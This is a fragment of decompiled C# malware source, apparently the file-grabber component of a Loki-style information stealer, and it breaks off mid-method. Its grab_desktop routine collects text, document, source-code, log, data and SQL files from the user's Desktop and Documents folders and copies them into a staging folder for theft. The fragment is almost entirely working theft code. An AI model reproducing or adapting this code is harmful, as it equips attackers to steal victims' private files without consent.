 namespace loki.loki.Utilies
{
// Token: 0x0200001F RID: 31
internal class grabber
{
// Token: 0x06000134 RID: 308 RVA: 0x00006B40 File Offset: 0x00004D40
public static void grab_desktop(string dir)
{
try
{
foreach (FileInfo fileInfo in new DirectoryInfo(Environment.GetFolderPath(Environment.SpecialFolder.Desktop)).GetFiles())
{
if (!(fileInfo.Extension != ".txt") || !(fileInfo.Extension != ".doc") || !(fileInfo.Extension != ".cs") || !
(fileInfo.Extension != ".cpp") || !(fileInfo.Extension != ".dat") || !(fileInfo.Extension != ".docx") || !
(fileInfo.Extension != ".log") || !(fileInfo.Extension != ".sql"))
{
Directory.CreateDirectory(dir + "\\Files\\");
fileInfo.CopyTo(dir + "\\Files\\" + fileInfo.Name);
}
}
foreach (FileInfo fileInfo2 in new DirectoryInfo(Environment.GetFolderPath(Environment.SpecialFolder.Personal)).GetFiles())
{
if (!(fileInfo2.Extension != ".txt") || !(fileInfo2.Extension != ".doc") || !(fileInfo2.Extension != ".cs") || !
(fileInfo2.Extension != ".cpp") || !(fileInfo2.Extension != ".dat") || !(fileInfo2.Extension != ".docx") || !
(fileInfo2.Extension != ".log") || !(fileInfo2.Extension != ".sql"))
{
if (!Directory.Exists(dir + "\\files"))
{
Directory.CreateDirectory(dir + "\\Files\\");
}
fileInfo2.CopyTo(dir + "\\Files\\" + fileInfo2.Name);
}
}
}
catch (Exception)